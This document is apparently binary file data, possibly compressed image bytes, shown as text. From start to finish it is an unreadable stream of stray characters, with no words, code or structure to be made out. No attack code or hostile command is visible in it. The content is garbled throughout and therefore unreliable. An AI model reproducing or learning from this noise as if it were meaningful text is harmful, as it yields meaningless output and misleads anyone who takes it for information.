��Bd��x��������'7�*���a�C�g���3��=3@Oڴ� ���Q�� �׸�8qr$<��6F�gYk�X�ɦ��H�mm�`	�jC��i���ƪ7� D˘Y�.m�x��6���!�[�&P@��L����`/��^[7g��Kx��/�N��N�Lԥ>��I�j �
@��<���W�l`	��Y��Yg6q�q]��e�W/2>��%�����O�d�7��3>����vz z���)_�0�	�� ����Z�~���c	CE�$$P�ӽ�g���y���ko{%d��dTx�s����g���ٍ�+h��rq�۸�6�p��{���e߱ʋ߇���wG�g|1��ag�t�;2�M�G3syV�k��1/���zSD~�bvW$`eۅo��~�� U�_ �1���7ׇ��E~'l��XzO&��!)WSͧ�b۴�Q�#�r�� �ou�qX �Z۵�<��_7k��,��
1�&�L���[A��Y�焉�@(p��I����4)ƅzvwDv0�
F�XS��py�~��-���a;Bpq��w�cC�~���{��=�e~�h�G�S���zh;6��؆�(٢-�8��G����}������!�-p��FgX��BX�������ъ�@�@Pd��y@7<�yJ�V{�ڸ��x��s��d�p	 ʐcB��Ę�p�9�����qXsTx��.��=:�&ݸ�f��� �Vڸ&K��#���#�(5y	�Y�PE�������Z�(�
@��W%k,�vV�ᔌ��Pq� �-�	�x
�XS�� ���>��@	��T��"�q�H �&CYR=�P�M��O�&�J�W�V����"ǘY*'V�`�e[��!+ɒ-DÌ0i���}�xz��{����F��~��~���2�N�1�y����L}���y��I�e×~i:qA��)���ex/  '&��SOp] r��V�����m��~���G�!�w�ר�{�1�ٛ����s6H	5��#�*[�2�雏)��i*��� �'��\]�9��v�(g7� i�I-�������1��)4p&~�BٗuP���Տ�@ę��i��y3)��	
Iy�ϩ,p�J��Cv�a�G�#�p��ř^�9�C�9�s�
@�a�X���U㥌���(V�X��Y�!D�Jche#�ρ���#�	
>8ڟ�b�7�Y��"��p�jG/��e��Y>�`L�iVG`��6���_�u��Yo����or�{�X ���4os�	�J�@
,���������=�i��y�r��Z6~H�+դ��VP�+-	Tj��24�v
���!ʥ�َ.��az`��7��-�0�Za���Ql�M^g�H�z��:��z0��6�A��aY�����ӹ�.c	�C���z��z�u
)�J����_��'�O���T\��[���PU)��N'*b)ʞ4P�#Ң����
��L4�9p�	gi�������z"��	[L4IEJگ'�����*�����Չ�i����*����C	�:�I@{ � �)�r��UuL��[lX�"�c�)���Hh��P��!5� �6ժAJv7!L�ԧ�J��ɣ�ҳp��ǋ�:�볽�J)�8ӉN@�K�=/v��5�������)��1y�*ۊ�ꭑQU* }�����՚�� 룞-�[0	��z�j��@�9�}"Gvy�dc�T���¯.S�S���K��˺,������;(��b��������������@�g����ʩj���^|%��C�[�,;�@�[Q"m� S�؁/J,�-$i���+[������B�+�U��R�?Kz�Y��j*�;�Z�'�о[{��a@
a��4W�M� 
�-$��@�{���Y?�)�ۚ
|���)^����y�Dq��{��4[��K8�B�9��k�׫�ګ,t����҇���;�MJ�%��)d�#0̤�pîŵka����-�s�ʿM�j�+��X�\��j�A�]X�-Z��C���)��R�g���5������7��� ���,��5&�C������	'ǋ�2�=@���@�}��?�Rq��k�����pE������Ѐa"|Q��Ť�[�\�e*g,�+� �k����j�-Z8�:L�%L%DJ�P�9��r����+�k0���d+�'��E��|�͢ȋL|�񨑼�BQ�z�
��Zڭ�$�� �ж�Ƹ yT\`���Ҏm۶��ʰ�1;γ����� x� �o:�+5%sl�T��%����\0��~��R4ͳ���a���	푌��,E�[K��p�!������r1�C`��`ː�V�ӆpϛA����d�!.d�h�1���0J�t��<��%T4����ܰ!-v�T����'#��0;,_z�$��(Q�ݑ�ı� ΰ�0=�2��A�׫!�z��5iԊ�.i�k�RY�	�՝@���T4i�:�������`�3m¥{�Z]�k͎�� p��ka,}�N��yسM�3;�F}� ��VS�R�����(�+)p�H� Q7]�@�"7� ��+����I�֢�]'���G�t�_�zw�O�ɶ��z�B�z�������6��-��У����?'P�ȽR�������ɒ:����ͽZ����V�{���HL��1 E��vα�B+D���޳�E��&з�A%��:�K�ь��C �}0.	&<�D��qAv�����]�ѝ�K������ܕQn t�!��-�$~��]���
̓��m��ۺIp��,@v�-��?�-���<~��Jڐ��J.�{\�eီ��	�$��]���2��Z޿h���B.T��)�+�޳��}�<��<1Јݦ-]�=�=w�r��M���H�д����Q{����d�� ����q��!��.+�� о<�}阞�{Z�,�׎���<��h��1���'���0� ̝��+������I:�JQ���Ƃ^�hQ���	��X�+6m,H85{W>�;A�.�����Z��Im^?�-s���V�G����P�ƙ0��0�tn��4������):�����I�����9jȆ�.BZ�F���Ѿ�=:��AI]`��A��X�~ >����=>�+-v���>�f�h��+���
�����N����x�s��>E?ZH������<�?��.�S_5��'�Tr/�i���y8�y�,�b��_/���;�������"�/��������6����ˤ)��$t1��u:�m,U�Lʀ�'%� �	��K����F9�l����f ��O�˜ù�x̴�����󾌤t���@����9Z�?&f�XYO��?����V�O󗿟�r���A�˪?�-�����G�@�k^bT ol����
%�((o�����-r��n��o')N�N8���Y�#W����N#����������������,#���
G����������������ȽXQ��������b٬��݊����\����&f��������񄇗�ܚ����F�۷��N,B5:IR K��mH��ŋU�
`�\--�B�Y��ɓ!��ƒ��ih�H�_C�87�4��	*5S=�WbF�=%e�P��P!EMn�$JJ��j�O�#��&����X�hӪ�B ���^ �p�ݻx�ꕠL˗�a�\K8ℛN!)~����&�d �0��P�X6�QˌL�R'�D�ҨOK����g��D���b�gq�}07���W��1�,���*_μ9.����Z�_��PdӫË_ާ���wo{�3���쨾�����>p�=즛]��a�L��z���݂." qp�r 9g��t�`G]uM��@L_4��P�чߊ+�� f����aM���B<��_Y����_Y�6`�2�F��&6	ۃ�I�-fh��-�ׇ ��vNj�`!;�آ�¸��uV$� ވfe>9��)�7�ň#K�)�em�����B��b��"A�%� ��L�5�6��ԜNn�UFn���,onէC{���)U��$�l�f��bD Q"jr�A*찿pH)�����$j��.�C���N��=��*_�W���z.���dB����	0�|��:W���)Zb�a��5���^�m���*ɝ��D�ٞ�����j-w��j�!��K�Ƭ�a� �������a��{l5�r�l�.c�XN�MfN؜�����h�J�b�q�H�2\�L�C��P/���ֵ��@B�V!L�.����v�!@�-�ת�lt�W��q�M��h�Q�)� L�/K��ݞ�c�{1�n��P�)�ۜ�YϏ�M�nI�&i���u�N�\T�m�1������}	��,8�un� a�|yMB��AY���/�yX���*:ȵ�~����K�`���|�_m�U]��;:�W>��!���s����{ ��o���?���K��ƺ��Fd��%3�s��de���A���~s4�}X��9s$ɀ�{����?`���B_V���h��^�h�J8P�:@e�Gh�Ң�|6���Я>
�a����q���a�k�*����D�%h��;�k�ז�BG`��(���/vL�|��vQP��ȅD�dU�ʦ�E�\#pw\
��'ǘ�\W� `�+��qWt#Dd�C#rr+nd#A��7"1�Xb"w������#l�@�%u�P���1"K�2\����W3�M��|�+2��H�Dt,�'K!9;�'��;�$T�KE��w8�%����2Wd� ���d�������ɱ�t�*�$�>)A	�0�	�iR4�Fi�L��$?��nw?�L�)E��r�<�1V��\^Ý%
�C��@�f�Gz�>W��T��k�T�Q*t��\�CG
�o�����E3�Qe�,��5�0�z����i&
�}�a�5U�֔9= %��p�ԩ���bP	T�����e-��������ɲ���k�c}�t�O�:BM^UP�;27���f�f�f���G��m+�W�V`�&CY� �@��|'e{h���Rm�N2{�D�'<|Qc&;��(����n�ZV�����fD}K[͎���@�����9�AT��i��ɥ�P�cR��'<k��q�{[�ક�9+��I6��+|W#��:kE���s�����Et�{�[��������
� 	&p������(�����!�{�S�3U�>����C�U �����ٰc�)��@��,�Z�"��/��}��u,�41�sk@3�h��²~}D�iY�3�r�m,���N�q�a��ا�b�3k����b�Aw�3+�g9�g��q%�]�6��G}������E;��3b�adfB:�Nq#�N{�Ӡޚ�\f�Z��L�Y�V��հ6�}�`���$lfdv��s:������]��֓�lo�����1��L���gb[���������O��΍���=������N����nj��)n���Nͪzސ1ϹGL�M��� ��aM�Y34O���1m~�{����	�Y���ϸ�7~q=|� ��C���������W�� !� � ,t � +F � qH����*\Ȱ�Ç#J|���ŋ3j�ȱ�Ǐ /�p�bdI��R�\ɲ�˖�bz+7�&�r����	ggω@�
J��ѣH�*]ʴ�ӧP�J�JUbȫX�f]a��˘_��})��͛hӪ%��۷p�ʝK��ݻx��-XQ�߿{���Wd��!F��㔏ME~lV��˘1�2�`�ν�C�M���ӨSSY�uG�o�RL���۸SV�m���ߵ�C<v�/��+_μ���Ћ>Xͺ�뫲��>;�Jۑ���\��,o߿ӣǼ��.P�?G�O������3�������"�w��F�L��v�9�5�z���~Vh�fhZk&)���X�X���'��"z��4��0�(�4�HQu�F�_�ǣx�,($�D���G&��
�r6F)�TV�����.K*��j��ɘd�i�h��&'���⛗�J//Zi�x橧R;�!'�p�fJ+�J(^$�袌6�裐&�ɠ��	f�7��'Թ秠�*��.jg$���W��Q �꫰��묲�Z�����f�A^�"w.�*lS.�ႋ������6����>+m��.k-��z:�͕��o����K��H�ͺ�r" ��Ƽ������c�꫃�%�UX��!�]�:*�p�3,��?<��o'_����.����$��&(����,��2?��2�(3�Q��8�\F	H$�3Ft o�D�k4�Gcq����p����Wm���<�֨r�u�`����d߅�{Ѥ�I,�����/�]�(4�b��:K���|��������I#m��+�+�Ow��e��יUnyؗg^�ؑw>@��$���-��,gB7�x�-�����X�����;Ӆ6h�T{.,(�c����Q,�.��E���)���=�w�(��^����7�FH���C�������$q�?��!'�����ռ� \�@��QO:X�*D`=et�{��^��G�
��g�S�����W��_ �ԋ-���P�F���#���r�����7A����à�8�8�nR*1!Ns��pF%<a
��>�yE�bi�.���`̡w�R��h�Bm��1��p䗥T2�]�Fo����7�1�v(��@Bvы�X��8Fؙq�����n�;�񒊋��8�?f�O��(GIJ�8�"��՘`�r��))�LDЌ�<�.%��^�Op��$&����O���eB�*Nd�d����jNS�Լ�5��MlB���F��1н�^�"-_���򌻌�<�7�z��d#Ј�Ga�J��X���8 /L�L��d�r��:��C��:P'�ɽL�3g��Hg7Ғ�}n,�B7��1��1hoZ��~�W�Ca�'5Е#��EF����a�L�Ԧ:5�g�UZS�1nAq�"OOゃ"��7u_Nw�U+��A=�P��"����h��J׺ڵ��U�j�~mR3��jYC�|�ǙamBb�X8� ����~jH5��`G��:������h��W����ŬIN+Y�(3-�@lcgK[��A��5�)t ��ְ���e;w8���s��M�rw�3
�δqtV��8��)?ͮv��]0�\�J�[�����{MhC���¨zj��*4;\���ͯ~E���Bתs�\'�[�ݞ��M�eS�9e���'L�
[���p'�Rv����� �{� �5���o\���8��Mom�����ɉ!��K���ev���L�!��H>�����+t�mo���,ΰ�	.j�R�e����`���0�23�����8� ��p��|�i3���f�U��l����6t\U<\�.5̈N��7��&͖�� ���6�X^$�������f@��:�Ҳpf`Q<h{YѰ���J��B���q �+cZ��2��L��WԻV�YE��8u˄&��eMmXC��������6��װ�s9l�%�صF�Ł�d�FZlv�O��h�����~5��l�yۙ�6�w;����l�P��4�ŷ��c{K�܇ַƑ�O�;� ���t�c_<�:��w¥��'��~xh�Lb@o���6t�7���^;��z���4b����%8:�0��M�ԛ�����v;.<��Ö't�1��^z��� ���z�v��^�"��sµ����ӝ������dA..N�3r�v�?c�-�O�|:b����nv����:o��[��Rs�{�a+p��R�{��`���ҮoT��N��˅J��[��}��-�?/����.=2q��;�U����{�:�ᶟ�'�c�����l���R>x��Ư5��rc��z���ߣ��|W�������%�z�wy�G~�TxV|�zH+c2z��|wDy��}T�t��r��R! e�kH�7m���t�~�r�WV���w֓�Ҧr_�o���N�vPs�w5`��q*���ă
؂.r�Dw�GoF�5�w�bJ(kH�(��@���w7�{+ƄlHR,���UUcjQ�WD��d�·�\օ^8/p�A�GVc��crqf�ix��'~m�H~�ǁ�8�r(wt��ez��Ez�zG��f@d�X�B�y�gf����X[�{��
j���X�	0DP؀�xDfh<,��QW�
���Vg_���
�،�Ȍ��	s �=�a�؊E�]`��x[�s�h���y	�;-H��V�X/uG3؍���)���
�p�������@ L�����؉/`��G���@+�����*x��GxȉxsiW�.������"9��Ps���9�F���w
0x����oHVQ��x��i/S�G�X����ȅ;�y�JI�L)��`  �P׸�1Hܘ����2��T��\Lf����@�dY�e�
s` '��<ٓ�ҋ3a��SQg�zE�b49Z� �MI�Ԙ��G�1b���Z9�^��BV�P�������	�y��I����ə�����)�s0��� m���yD؎��K���hq��e|�	��!I�if*I���(o<��9�
��v�����I�������K)�y�ՙ��ɔ�@���������Y�O�mt�1W��}W��y]ّI��M�	P����X&e�iiW���'�����YR������J���$I�@�0��y�^���P��:wٞ�ȕ�6�*��� ֟qjp������ő_Y����
�����%ڣ>Z��Џ�i��	����-v��D����h}ɣA:�T:�� ��U[���*�,�e.�w0�J���|���)�?ڦnJ��H�����6z ��B�����e�\%@�#Y
�P��z��
� &Y�:[[ʟ]*E qĉ�ڧ]��f�K���l�������i��H�e&�j9�w�
�O�h �#y'p°6`��ʫo  �Ш��n�ڥ�	��*��R6���*���㐛qڛ��O
�Usz�ȩ���M���=�@�ګ"����B{�:�%��)�ʺ�5j��h��*�� ��s��z�3��H*L@�64���ẠLY
'`� � 7�۱��1!��C���X���z1���%�˪��گ?���Y���� �T
:N=[
nP
;+�<k�S�q*�Ej����xJ%�KD�kK.f�٠��7�T���۱�"�;�K���Y�y�=����Z����nZ�TZ8[��2�C ��!�A��A�����k��*�:k�����i�g�q4&���VҪ5�EʰH8G��ZK励��c���z�����i�`�}��W�����uk�3k�n@�+��ǻ��� ߒ\�eQ	�0�2'�%� ��J�E�k�n:��X�L{S��S�f4Do�6�{�_%���Z�;\�Z���Zf�K�Q[����~:��(��I���[�-���p
�0K������#I���Q9ao`$q�j�� ��@�>:��y������}D���e���J�k�*��ڱ �*3���(�.��Y��᧜�H���
n0�ƫ�{p
lq������`�+��.�(,�G���J�.��0��雧pp�7<�:��vK7\������ʿ�{SF\�v�ɶX��l�̄��Õ�6@- �sy\��_�#%Ƣ��$�7P���j��%*�ǈùD��y�S��:䧧�o�Z�]�eࠫ'<��AĂ�x�I #(��x,+\q[�Iɠ
���� �Y�\�`��#2ΐ�$��e!�ẩ�¬�J��S$%p ���C��/6�R��-`o{�A��;ć�4b(�������L��P��0�$ ���_��"�N��_���,��ƴ�i����������/�P�,#v�������v�,�<[��ܼ�о��L[݊ڢ��y��l�}�T|���#-ҿ�	&-Ƥ�֡��l��n���|���`7 �iϣ��櫹�`;M!��ӄ�2'�:?�:8�ղ&�}l��,
;����F4�@(��8�h�����l��n 2��b=�����g� ��-�&)A۴��m�ֶ����ڣ�v`׼��\�p*����r��:��o�v�@�`(���<�M�qɦ�� �9'�N����O��k+��,��L�����nPƫ����=֭��mB(qP)qp&N&N&�4��o�.� ����|��&L��i�7+����L ���	�[��m�� ��M\��ݽ�˶`�I��k%�L�G�m{���ޢ��K��2��8������=�%]ۃ�&c� Q�M9�*T^MP����I����n'�;�zm�Ր��XN@��&~�r�`�\�ShE��۔���"�R0��%ճ������>��c
��]�EN�8��a��^h�"�Q�����b��!moå�{0ck�g>���װ����@؅=��*�ˎ��(����Xُ$�5~��X;.s�����B~ѐ>ڒ^�`}餞�?0t�`�m�ັ6�����me^����j��X �G���>�kc���~�'�	)n����=��J��kG�K��ʉE��}˾��춈������>ү�s �ni�δ.���c����n�Ԫ�����5�4�6oq��:��k��M���v�����|��k�%r��b��)�@���������JͲ���u�"?��nJ�BfFuS����$�����	í�?	+v��z����
���y�e�ܝ�$i����D��%!�4c�N�p���?N��톿�H��O�~���o�� ���t�������7[�r?�<�f�mv��{�����{o����M�ߝ�}��H?�����P�Xi�o���5�ʹI����/����^���o(�t�3���o�*��(���.�n�u����?��
����ݞE��\�
���A�����.8�!�"%��ŋ���Б��]�L����I�(S�dyR9r�p̤Y��M�9u�����O�A��)`D �I�`���S�Q�*X���U�-b����W�aŎ��IcA�	Վ'cC��Ε+�.��[�&�0�K���&�R��É/VlRH�3z%O��w�]�t%
�s�G��J����9��Vݚ��r����h�O;�t�����o��N��G�������9e�ѥO��a�:���<1/WgK}����\��R\����ϧ_�>O:���T��j�*�����@�����3�`d��!�����B¯��p=Cd%% ��@/j/�,Ī��M4���?�qD�8i%6�ް����%8$����~b9e�DQ.�窬2A,��*<�\�����2.��#@	%=WC�=���sN:�-?���@>_��L��rP-50�K5����[�q�Ż��P	+�t�61eɈ.R��/�.a<;3���%�L[uU%�d��9sK���|��I
���J`W��Pb<Q���K�1��<�@Z��W;�N;��v�:��3)>�}��
G��Xt/2��Dl!g��YA�3�C/�VSi@"�s��k��N1�R5��}�m3Voh��V\o�%�B].X��L�c�DV�[N����de#��j^�����f�s�� ��EJ\qɭ�^����:�-���$��HL�|��Z�{���d��x��c�.maV�ƺ�Xk��>�-A��;�{������c��.�ؑ,�d����RN����9Qo�7k��r�/�����:*�3#:����RiVܢ�Q�Ly�(�zv�k#� �˯]��TQ=[-jP[���8	Eo�&2n������A�c>rȆ����{�I/ڬ�%q_W٠�O}#r�瀉�3��~9	8�s�?J�\�jt�+�N�.��a]��{�v�;�����,��B��C�f4����x� '�<ـBH��Xݬ�Őك���7��-�$�����R�R�[�&ڇ�]�'fY����w�'F�6��Y���?��*�a��v@�9����а��	�y,ӥA��Bl�;1�����v(��
�c+_İ �a��zO�;tc�#v���xĎ�O��\�H?)�R�=)���e�+~ t[��#}FMruc��ѨF\��U�j���8g�ʃd�VB]&����-t�
r8�"�uMl�*2|�$�T�D��{`����\�̈�sٚ:��O2`��g�zvJT�o���%73R�Dɒ;c�rAd�Q�X�Z?A*QtG������!DyLh2W�̷�j�@�"�B���!#��M�:ԟ�!���7K2���G4����O��$j�pO|�tZ�J+g:�N�P�B$��uˎ.�xm���&�T�`�OsL���8)i[Yp��@�C�p
S��t�O�.X��@���]:�縟���B-jc3ǂ�"U�OJ��>���}�����T{Q-�ZŚx	��뗛���hG�j�x�u؏�
�o%�\}K�o)�8�z�6���bi ���%����N���P�O�fg��(0�!�B�tD&�I֜V�*BGK�W54�$E��)̲e����/bL���R ��D*J׸r�g�EGq����vs��M��;/�J�X=�$�<�X��N���d���4��1��e�Ϛ1K�@.wDB�X�;�q��#_������K0R1���V��@AZUc�$ 2�D�(rqTgY������c)� U�.lNG'���	z�a�}�"�3��Rbp�Ŗ=g��)�S�P�"�^׸�f�ft�=?Fst1J�?C5�R��!\U�X�ZV
��S?�J�lp:�>CU��I,����Y��a��+�9ͩ�l8� ��SȲ��b�%hG[ѐ�v��]miK;m��47/M�= ������W�Ɍ�����qe�n��ج.�+:�l2Z,k������*�a�~E��w}��`9�zvJ ˥o�x�Ġ�!�)du��8ǧ��k�\�!g�+\Q9���@d���Z��բ�)�Z��dtK��5�M��T��PR�7[Ɖ�G�Z�QHyj];�S�S����`���A/�:U��&��hG��A�y���vHC�x��%qI��u��]N��Ft.��hG6�I�5��)z�e���/���Yt�ZL[��p��y�R�z�w��_3|\Z�|7�F�N�R;4.�q��]���	 �Aw���ŸC1���NU������\��#��Z]�d��
v���ȹ8�3��US8!�pu9��}�xa����nz�ۄ�UT�S�(�{����?��kA��=<����>�;H99`��[>���#��7N�>�� P�g��_Ӿ�蜧�?��@n���+:3�<���P�ha�f[���?����:}�?��{=��{�nېKٸO�8|B����B�H@9�k9�K�
�/�9<��4��� k�#A$D�-�)�� :�K�jxA�����A�0�X���5�����:�? L�"̎{{�Z:�&�=(l;@�DK�DL�o�D*��*��C�C�"{�p+�:�/�*24R��U��Z�Q��q� ��+�:B�c���Ï����@4=oI�������|�Ec�:Q�_�)!�*�P�[��I����FpGq�R��JHNLGOT�O<��6�%B��S��XŬQ�W����6���E]�ErH/�<!�a�ЛDK	?$�cD8�X��c8 �?h��D\��YHjH,Q¿� �Cn�DyI���I��I�� �(�E�I��Iv�I�TGc�x���<ׂ>���}��s��S���/`3��+O�F��C�k�:������ �q��`��c�H�C��[F'ا�0�I83�2�Zɖ��ƱH�3���5����EJ�L�;X�������h:�@�ñ5�ǀ��L%�H� ��j�]�^�";v��=��>��?d�] �\
�lF�	K�))�c�ʇs��{��k�K�냘LN��A|�YxN�T��BBP����L5�[��J�|̝����L�����*���J,M�t��*���b:
	�T��M٤�R��e�ͬ�?y#M�(�EfQϰHU�8jh4�9j���AN��:�-R��4�LL�Nu�B��L?k>�<E�#�t��Lg��|Fyc9��*�<H�?�Y�������l���+���>�T%��H��8ElP�,�x�k)��6��\����Ҳ�4��<�t4�:`�0�Θ��4�I��Q٪�GQX�?1I���}OZX �����RHq�QdvR�����%(1&�H�,�B�J�SP�R��P�Rup�1��R�����2%�Jè(}��<Bػ�L�!2aHJ������\��ѹ3��V*CT�TTFmTG�I*��*�Ft$��0�Q�&�x�Nm,�H�{�Q�Ob3U6k�AS6t�2$��ob�W���\�̹�,��py�]��t�@��Nb5�S��e����E���Rx�'\P�3���X�b��VD�EAU|�JC-KmLm�}Y�4M�zZWve8m*,Uy%KxABB�!�RK~�W@k���'2
[%P��]EtDXP�B?�Sa��c=��Gݙ��b��)Ԯ*pY�-��x�;U-���$�T��ԙ��Qj�<��w=RW�ґ]'���gU����-��8WS��X#��Z�m��,/���=E�����%B���5/�L�l7`���%�%��$h'S�YM�����P�ҟy���۷:y%��K��;)S� 0l�4�J�ݵ��jڛ}�\=X�Ի��,��L==0dJ�]�T ![�
Iե�9�$���xIYz^Bi�h�[�����z���ճ}���*��E�s�W#h`$�0�^vx�X�\)�^e�^q��^%J:嫣�N�yX�1_��7
[���%�}ߑ=�9���y"-��TbS'�}��\��`Qb�^��Y� ܑ5^��dྸ�4�>��Y`�rZ��Ä�,����B�Kj0�O�����gP�ʚ����8���`��ŉzW.#$��e����}�.!%��ܱ�=.���`@^�>���Ɲ`��U��ռ�b��b��`���~�0a�"c3>n�i�X>i���V���R�C�<��aI�_=n�k3^,\��A����d*���E:���U�4�d�� �ܢ"C���N�ԻQ��0v�S>��U�5f��J���c`7�ַ�冰F�e�.w�A.f�9fd^�U�]�MӸ��2�$� 	 ��lܖ��!ٵ�:)Y�f��b�T���<�TF�tƒQ��^7. 0��y���'7�[�����}N�o�#�7`���Ú�&����meNd��Ä ;h�ْ��\�b��d���Ɏ��ʕک�B�V�<p8q� �Δ��u��,z7�Ǝz����i��n;h�[Hx�,���^�+���<��F��I�Nބvꣁj�8��N�Ɉh!�1�ho| �f�S�����5�O<��L8�Qʃ8i0hE�v���pi�&>�ئ����j۞���Vl�j�!F�f��"`f�7^�wV��fH���IV�90 Ҿ�W *���Sm=� pm�#�ضZ�}��~k�k�fc2 n%�6P�n-���V��療n�E��ݑȮnn�5<[�pqW-RpDL]��$�dцDI�6kf��v��̀	Xa�V�Y��5�_�ރ���V�S��o����t!��c�p���V��A	WS����؈3U�&�f��(N(���:�Tq���x���nG�\؝a#�9�X��q��k� �n#�"g��v�G�.i3�ޑp8	(��m�[4��A���rN������j���cso�F�+�q�NX\`sVkSƨ���s�e� 7��s>O���s���H���6W(>U�DW�+�-�l��t-o�Jo�`�KZ(�t2������M��SOk��[�L�Yj8gŀ��x /��u=���s�>��w_7�AU >I(�b�cGv:�Pu� �l�^��j7~D�d�`��b��v��vn���DpgGrsr6��u?v�R�m'��J��"��\����U����av��N��C(�'��ߖ)��U�t��l��g���tk9o��K��t�n��b�v�n��S�\��9Ww��
�f=���u^�������,�y��y=��'��z��zb.��ЄO�G�w.���`��r��^���z���	��/Xo�z,��烾��I��A!�A�Lti>�h��x}\�!�gY^���ǎ��u�ך����W\t|��pONz�Wе��_����zj��ʯ������|�/k_�|R��=0�M[�M{U�՟���۷{��wà���IWh2��H៓���*W��W��i*hPS)b��e��a0T�.xib�"ƌ�D����;�"G����*W�l��%̘2gҼR�&��:w��1!���B�-j�(R��}k��.V�H�j�*֬Z�rՐ�ƒ=Q��'9�C!IU�r�f[�&��v�D��;�/���.l8p���/V�i 0�d]��gjb��Qh�)���Р�ѨHC�R)o�n��5��7��`�v�Iw']���޾��s���Abv>��*�+N���$vr&W����;��y��	�7���-M�T���xg�Nβ'��U7GsGJ���|VR^z�E`�:� �ri�c*�BĔE�e�I�
���{��REԈ#�j��"�0�Pn��wc^�54JF�-!WPO�3�xX����IԈ#�U�6yb�w#�]�H"N�ߏ��"JC{� �~' ��,�}��UDX�]"��`�}��'bZ�J�oJ6��t�E4�"f����	'�HN�Vj���,�B#n�y�����'�i���sC*zA��4�,�$�l]ej9q�)���D�N�7*��-%&��nu�C�ܐ_Yļ�������|� h*�Ί;�%�"�����І��rEu�Y���M+�4�d���ok�j�H�x*����qȕb�-:��t�Pw1� ��k� {�)�<M0���\{bʁ��XA��NXm�L5i}�m�?(p��µ�3ЪR�n����d9 J(��,�$��VI�\f��~�5״�h��E��A' P�M�p�Zf�Ÿf���Pv�5�/��S�a���S+�	t}�L�f��Ȣ��&L���гٕ[�ń��b��.B�rp��N��
����"l�bͻ���u޵s*��`�T�>�����ª��)�2MW���snVwv�>=x{�g±��T�Q]_*k�΁���̖������������z����t�qcс1$!��bh���Z!;rЎztfQi�����*G<�jلՔ翌9OW�JM����z9!YM�=��{�F*Ҁ8���qR_�*� peP~F�ӄ��9�y�hH�v�.�D j�"^-$�h ��HPw��ݩ�W9㤭��KD޶�n��x�R(1��&.<A�b8�~��@C�0�#����-@�P r�������=�����x��Jg1W�nu�1��8�����|��jDA�)@��:��φ'��E�XF�v��9���+��R�]"�![-5�,g�V��'[�˒ޔO3�DM����#��+^���@/�R�� e�̱9D�fC[�N@�S���S��r�P���P��=#��dϙ7ZVS�1����+��h&'$�A���g��RS���$��!�Dq��%��:T	��HPQe� ��-�˖��U}�@*l�6�+^[��Gd���k�E�8Hh4hh
����H��Ԥ���V7W*׹$ƥ/ݤ9E�]���S;�p�[T� A�j2`�	�SG{q+7hդbbTmZFHB�4ԘE�DEְ��w(���di��,�C[!k�=�v��l�]=�r�h��Z 0���,�|z��D����b��4Z�<�6��:��v�*�H��熶<�%mR���b�!>Ҽ�"C*��O^��m�6��k��[�]9W���[Ro��(أ�s��0ls�+F&Dw����ck��:�'���B���2��[�0����ދ6�
�
5�Z
j|"�&~�۲:�a���kn�u͔,}C0�����p.�Xa�^0��b�.�c�7����Īf�(G��{���C�Ӻ���o��Q����Ա��@9���ɜ�q���y-ˁ�S�������\��EP�����PZ9��a5�������Jғ-y*�f�������Q�N<�L�X*��gBt��s�d�PhB�12E�y��G,x�}W�"}��E׌�3�R�X���]�!2F�L⬊�$��6bS���~��%�3n�Z�x�{��u��T�AJ>�+�;P?!3q�  9~��/v�IY,����J�����*�[\�N�	>�]��[c'<�Žʷu�{.�j�\�Y�:�6�1��oս<+�ͭ��	"��ȡY4���`r��)�Ɲ�i���A�tO�Lː��2@�W�
�?��Ԣ(˕�H����:�-t��z�<�t0F�\\��[+?ߜ�ON# ��c1����:PC��-��fdiAr|�3�X��]���������y{���iwB��o��N�,��m���R���\��.䠿T	ȁ'�^�##�(�x0C���_��|���]�Q�8�C-jRgG��'}y�wz�,��������VW�����u���]em�
.�ߗ�~�)������|��a��W}_�<�Q	�u\���di��؀�5Mu�ױ��x9�P�_��R�����P���Ձg�\�A��Y�����K�� Л�~�Qp�-����� ���A�9�a�~U�*]0�M�HpI���	�_Q0����� ��^N��`�ߍ����	P{���	
E�]aNE\�~!�TZN���j�`_w}`[�v""����!�0��)��5��M���# ����\�PN�a���a�	S��H4`&z(�mX-I��9�.uX�	�Ո��W�c��ǖp�P��
�a�ɘ��3�X���*�]{��*�BC� hN��_���`��,��."��I�$zݤ1bcl �tAa��Ý��#�N�Hb:�\ʘd�a�6r#�1B���O5� 9"���_:��" ]����N��-NBF���#<����/��i$F�GQIPX�Js0�^^�A/bBM�u@��eF���S�8RKY�A5�cI����ߞ�^J*�	�)�<��8͋%�$MaҐ�NE0@���=	&Ze�eX�S3
�!�Xh U��T~�5V%aJ��V6HN��X����݈�aZ��Z���&�����&�少&�$m
�.fO�#Jb���`Vfw(����I!�P��P2�0z��Y��e�f��!H�G�b8�����}�_�!i��)�[��v��Ƥ���FM>��1_Y�_P�_��)(��+�t��g�I��b�X��eEedr�%��`hyU�)���LH�|'xb�I�$y��i�Fr�*��k�e� m��|�e}���R�Z��R�K8!�V3��|fsr%J�C��(�&SNXh���'�K3l�~� W~(��%��e��:��J�z�@A/l�jz�z��&���h����gi�f�g��BZ[�SC^�C:��z`r�H���:iN�"������$��hAIni�Ɂ��#A�)���nd@N8@��(���,�n�N��*p�~<�O�v��ON�� ;���)>��-��	ΔȽ��\xQ梂a�r�PXB���4�(�E�Jj��מ���g:ꂐ���&�r����&��
��]�����!|�ɫ&޼AL~�0j	�ӳ�Ĕ�-�)$n f���C�|��B�	l$'B�9�XiY�@�T���ʁΉ�~�.�+��؝k|�+�d����ҫ�r���F�;E
�kD�g+�釘��.j�J��
��H�L1(VՃv�
��R,��X#d�@����wV��ɞ9�h��*�lS�,ˊ���:��̬N��0û�k�����ż��~��ed�D�^�K����R߶a�	D��M-G@�*.�I֒V!p����@������i���m�r�����^ʮ,A��+�B)���,���Nܭ/�j=��n��L�m�6��jkA�_�'%J���S2�V&fd]�
"�~W���Fo�G��6������� q*��ε�9�k��. �.������
�1�g��n��-���k����϶��Em�9�DB���"*�o`o�<��r e���FAՆ��nn�J�, ��:���lk��n��/y�n۾5 p
�[�� ������Ku��e�"�P(��n�.�BYp�2��U�Q.-�|�L1��8����ŝ��XV^(�^Y�!	�Я�d������I���p� q0��°٬{2p���NQ��[P��B�����pp�$�r@e@�Mm�&.Ck�Z�>\������W� ��I ű�n�KB$D���&*c����.,��&^�2�.Q��2,�?^/.��0��pqc2�2��tZ���t���X�m%ϯ+��.����1�-�O$d����.�D���l'@�03Q� *���]�B9���h3��9�����I0AH���6��?j�������q���s�U���ø�;��k$E
��.�>���f��竊*Q���
tE463�#7�iq�X�9er�&�t�[)x_E��^4
�p˨�8O���+�;i1�uX�4Y�w��3���J0�L�$?�3�HZŚRK1Q�P+.5ze%�H�͔H����B��
